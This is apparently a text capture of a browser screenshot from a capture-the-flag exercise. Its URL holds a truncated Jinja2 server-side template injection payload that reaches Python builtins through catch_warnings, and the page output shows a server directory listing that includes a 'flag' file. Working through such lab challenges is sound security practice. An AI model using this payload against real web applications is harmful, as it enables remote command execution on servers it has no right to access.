 不安全 f9e4b0b1-e7b0-4452-a96a-87303fea3609.node3.buuoj.cn/qaq?name={%%20for%20c%20in%20[].__class__.__base__.__subclasses__()%20%}{%%20if%20c.__name__==%27catch_warnings%27%20%}{{%20c.__init__.__globals__[%27__built...
管理面板 :: Sakura... w3school 在线教程 CodePen：构建，... HTML <!DOCTYP... 新标签页 学生学习页面 夜猫设计导航 Forum - Unreal E... 500+ Lonely图片 ·... 菜鸟图库-一个真正... 虚幻引擎游戏创作... Quixel Subscription 材料库
P3's girlfirend is : app bd_build bin boot dev etc flag home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var
Elements Console Sources Network Performance Memory Application Security Lighthouse
<!--ssssssti & a little trick -->
<html>
<head></head>
<body> == $0
"P3's girlfirend is : app
bd_build
bin
boot
dev
etc
flag
home
lib
lib64
media
mnt
opt
proc
html body
Console What's New
Styles Computed Layout Event Listeners
Filter :hov .cls
element.style {
}
body { user agent styleshe
display: block;
margin: 8px;
}
margin 8
border –
padding –
8 – – 1904 × 515 – – 8
–
–